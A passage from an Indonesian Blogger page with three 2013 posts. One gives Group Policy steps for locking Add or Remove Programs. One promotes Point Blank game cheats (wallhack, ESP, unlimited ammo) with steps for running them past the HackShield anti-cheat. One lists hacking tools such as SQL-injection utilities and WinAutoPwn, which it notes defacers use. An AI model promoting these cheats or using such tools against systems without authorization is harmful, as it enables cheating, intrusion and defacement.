sengaja…, tapi yang jelas bikin kita dongkol,.., kesel and jengkol.Nah sobat orb, untuk menghindari hal-hal tersebut ada sedikit tips dari orb yaitu dengan mengunci hak akses ke Add or Remove Programs, demi menjaga keamanan program-program yang terinstall dari mereka-mereka yang tidak atau kurang bertanggung jawab “manusia”. Hehhe……
Caranya mudah, dan tidak diperlukan keahlian khusus, seperti misalnya harus kuliah dulu,, wakakaka…….,
Klik Start > Run > ketik gpedit.msc kemudian ENTER atau OK tunggu beberapa saat hingga muncul menu editor seperti gambar di bawah.

Kemudian Klik User Configuration > Administrative Templates > Control Panel >Add or Remove Programs sehingga muncul seperti gambar di bawah ini.

Kemudian pada sisi sebelah kanan, klik double Add or Remove Program sehingga muncul dialog box seperti gambar di bawah ini.

Kemudian pilih Enabled pada pilihan opsi tersebut. Setelah itu klik Apply dan/atau Ok. Setelah itu tutup jendela gpedit.msc.
Sekarang coba Anda buka Control Panel > klik Add or Remove Programs.
Maka akan muncul konfirmasi bahwa Menu ini dibatasi hak aksesnya (Add
or Remove Program has been restricted, please check with your
Administrator), seperti gambar di bawah ini.

Untuk membuka hak akses kembali, ulangi langkah di atas sampai pada pilihan opsi (Not configured, Enabled disabled). Pada opsi ini, pilih Not Configured, kemudian pilih Apply dan/atau OK, kemudian tutup jendela gpedit.msc.
Sekarang Menu Add or Remove Programs di Control Panel sudah bisa diakses lagi.
mudah kan.?? ga perlu kuliah dulu… hehhe….
met mencoba.
salam
0 Cheat PB Up 2013
Diposting oleh
Unknown
di
04.48
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Bengkel las akan membagikan Cheat Berbeda Kepada kalian , jadi apabila Komp anda kurang cocok dengan cheat 1/BT bisa gunakan cheat 2 , dan apabila kurang cocok/bt mengguanakan cheat 2 bisa coba menggunakan cheat 1 , dan apabila keduanya BT bisa guanakan cheat 3,,
Wallhack D3D Menu :
Saat Buka Cheat Juga sama , Pilih klik kanan Run As-Administrator
Tutor Windows 7 AGar WORK No DC :
- Buka folder pb cari folder HShield
- Klik kanan HSUpdate, Compatibility, Run this progam pilih windows xp SP 3 klik Apply
- Cari folder update di folder HShield, Klik kanan autoup, Compatibility, Run this progam pilih windows xp SP 3 klik Apply, Work 1000% Tested 10 Komputer Win 7
Apabila Komp Anda Lag Nih solusinya..
Fun Online : Cheat 1 Bisa di gabungkan dengan cheat 3 , cheat 2
bisa di gabungkan dengan cheat 3, cheat 1 dengan cheat 2 kagak bisa di
gabung,, Oke paham ,, Happy cheatting..
Apabila IP anda ke blokir silahkan chat Yahoo messager di samping. agar di bantu!
Tutor Windows 7 agar dapat pakai cheat 1 baca di bawah postingan!
Download Cheat 3 | File Update
==========
Fiture Cheat
==========
Fiture Cheat 1
- Wallhack
- Chams
- Skill
- Gm Hack Grade
- No Respon
- Quick Change
- Damage 50%
- WH ESP Box (New)
- WH ESP Name (New)
- WH ESP Health (New)
- WH ESP Line (New)
Fiture Cheat 2
- ESP Box (Auto On In Room)
- ESP Name
- ESP Health
Fiture Cheat 3
- Skill
- No Respon
- Grade
- Quick Change
- Brutal Awp (new)
- Brutal SG (new)
- Unlimited AMmo All Weapon (new)
- Auto Refill Weapon (new)
- No Reload (new)
- SG No Kokang (new)
- Minimize No DC Buat Bantu OP Warnet
- Bisa Online PB sambil Buka facebook,twitte,browsing...
============
Hotkeys Cheat :
============Wallhack D3D Menu :
- On\Off Menu : Insert
- On Cheat : -> | arah panah kanan pada keyboard
- Off Cheat : <- | Arah panah kiri
- Pilih Cheat : Panah Atas Dan Bawah
- On Off Dimana saja | Lobby,Room,Pertandingan dimana saja bebas On/OFF
Cheat 3
- Skill : Home On| Home Off
- Quick Change : Home On| Home Off
- No Respon : Home On| Home Off
- Grade Set : End On | End Off
- Brutal Awp : MM On | MM/Middle Mouse(scrool di tengah mouse klik aja) Off
- Brutal SG : MMOn | MM Off
- Unlimited AMmo + Auto Refill+ No Reload : F1 On | F1 Off
- Minimize : ALT kanan + ALT kiri + Tab Tekan Bersamaan | tutor Lengkap Di Kemasan
- On Off Dimana saja | Lobby,Room,Pertandingan dimana saja bebas On/OFF
===========
Tutorial Cheat:
===========- Buka PB Launcher
- Buka Cheat PB nya
- Start PB
*Note : Buat Windows 7 :
Saat Buka PB - Pilih klik kanan Run As-Administrator Saat Buka Cheat Juga sama , Pilih klik kanan Run As-Administrator
Tutor Windows 7 AGar WORK No DC :
- Buka folder pb cari folder HShield
- Klik kanan HSUpdate, Compatibility, Run this progam pilih windows xp SP 3 klik Apply
- Cari folder update di folder HShield, Klik kanan autoup, Compatibility, Run this progam pilih windows xp SP 3 klik Apply, Work 1000% Tested 10 Komputer Win 7
Apabila Komp Anda Lag Nih solusinya..
- login pb dulu tanpa cit terlebih dahulu ,
- setting performance bikin lowsemua
- centang hapus semua,
- save
- logout
- baru main pakai cit
Support :
- Windows Xp ALL pack!
- Windows Vista
- Windows 7
Windows 8
0 Kumpulan Tool Hacking 2013
Diposting oleh
Unknown
di
04.41
Kirimkan Ini lewat Email
BlogThis!
Berbagi ke Twitter
Berbagi ke Facebook
Berikut
ini adalah Download Hacking Tools, Hacking Tools 2013, Tool Hacking
2013, Cracking Tools 2013, Tool Cracking 2013 yang mungkin bisa
bermanfaat untuk bisa anda pakai di 2013. Happy Hacking All:

1. MySQL Password Auditor: Tools untuk melakukan audit / melakukan recovery password di MYSQL:

2. Mole SQL Injection: Tool yang biasa digunakan untuk melakukan SQL Injection di website, sangat mudah dan nyaman.

3. X-SCAN: Tools ini digunakan untuk melakukan pengecekan vulnerability terhadap network.

4. SQLSUS SQL Injection:
Ini adalah tools untuk melakukan SQL Injection juga, di buat dengan
bahasa perl, jadi harus install perl untuk bisa menggunakan tools ini.

5. W3AF Web Application Attack and Audit Framework: Merupakan tool untuk melakukan attack dan audit terhadap aplikasi website, tool ini sangat populer saat ini.

6. DIR BUSTER:
Merupakan tools untuk mencari nama directory dan nama file yang ada di
website, tools ini sangat bermanfaat untuk mengetahui informasi halaman
apa saja yang ada di website target.

7. WINAUTOPWN:
Merupakan sebuah tools yang digunakan untuk mengexploitasi secara
langsung Windows Framework, sehingga secara otomatis kita yang akan
menjadi administrator di windows tersebut. Banyak digunakan oleh
“Defacer” Indonesia untuk melakukan deface terhadap Windows Server 

8. Multi Thread TCP Port Scanner:
Tools untuk melakukan scanning port yang sedang digunakan dengan multi
threading, sehingga bisa berbagai IP & Port yang bisa anda check.

9. NetworkMiner:
Merupakan tools untuk melakukan analysis network forensik untuk
Windows, banyak di gunakan untuk mengawasi lalu lintas network.

10. RAR Password Cracker: Kebanyakan digunakan untuk melakukan crack terhadap RAR yang di password.

NB: Jika linknya Rusak Coba aja share di Mbah Google Seuar dengan nama Tool yang ada
Langganan:
Postingan (Atom)
Pencarian
Posting Blog
-
▼
2013
(13)
-
►
Januari
(9)
- Cara menyembunyikan Folder Options
- Enable / disable Task Manager, Run, Cmd, Folder Op...
- Mengatasi gpedit.msc yang Tidak Muncul di Windows
- TRIK MENCURI DATA DI COMPUTER TEMAN
- Download Screensaver Cewek Seksi Bersihin Layar mo...
- Mengunci gpedit.msc/Group Policy
- Mengunci add or remove program
- Cheat PB Up 2013
- Kumpulan Tool Hacking 2013
-
►
Januari
(9)
Diberdayakan oleh Blogger.






